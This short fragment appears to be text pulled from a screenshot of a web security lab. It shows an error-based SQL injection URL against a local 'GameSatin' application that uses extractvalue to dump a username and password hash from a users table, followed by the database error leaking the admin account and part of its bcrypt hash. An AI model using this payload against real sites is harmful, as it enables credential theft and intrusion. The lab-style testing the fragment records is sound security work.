 localhost:5000/details?id=2 AND extractvalue(rand(),concat(0x3a,(SELECT CONCAT(username,":",password_hash) FR
http://localhost:5000/details?id=2 AND extractvalue(rand(),concat(0x3a,(SELECT
CONCAT(username,":",password_hash) FROM gamesatin.gamesatin_users LIMIT
0,1)));#
GameSatin
(1105, "XPATH syntax error: ':admin:$2y$10$tQcW5eKQwlfoEIR9tB'")